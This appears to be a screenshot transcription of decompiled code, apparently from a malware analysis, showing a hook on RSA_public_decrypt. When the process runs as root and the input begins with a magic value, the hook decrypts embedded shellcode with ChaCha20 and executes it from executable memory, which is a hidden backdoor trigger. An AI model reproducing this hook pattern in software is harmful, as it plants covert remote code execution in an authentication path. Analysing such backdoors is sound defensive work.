 1 __int64 __fastcall rsa_decrypt_hook(
2 unsigned int flen,
3 _DWORD *buf_from,
4 __int64 buf_to,
5 __int64 rsa,
6 unsigned int padding)
7 {
8 const char *func_name; // rsi
9 void *RSA_public_decrypt; // rax
10 void *buf; // rax
11 void (*shellc)(void); // [rsp+8h] [rbp-120h]
12 unsigned __int64 ctx[33]; // [rsp+20h] [rbp-108h] BYREF
13
14 ctx[25] = __readfsqword(0x28u);
15 func_name = "RSA_public_decrypt";
16 if ( !getuid() )
17 {
18 if ( *buf_from == '\xC5@zH' )
19 {
20 ChaCha20_init((__int64)ctx, (const __m128i *)(buf_from + 1), (__int64)(buf_from + 9), 0LL);
21 buf = mmap(0LL, g_EncShcSize, 7, 34, -1, 0LL);
22 shellc = (void (*)(void))memcpy(buf, &g_EncShc, g_EncShcSize);
23 ChaCha20_crypt(ctx, shellc, g_EncShcSize);
24 shellc();
25 ChaCha20_init((__int64)ctx, (const __m128i *)(buf_from + 1), (__int64)(buf_from + 9), 0LL);
26 ChaCha20_crypt(ctx, shellc, g_EncShcSize);
27 }
28 func_name = "RSA_public_decrypt ";
29 }
30 RSA_public_decrypt = dlsym(0LL, func_name);
31 return ((__int64 (__fastcall *)(_QWORD, _DWORD *, __int64, __int64, _QWORD))RSA_public_decrypt)(
32 flen,
33 buf_from,
34 buf_to,
35 rsa,
36 padding);
37 }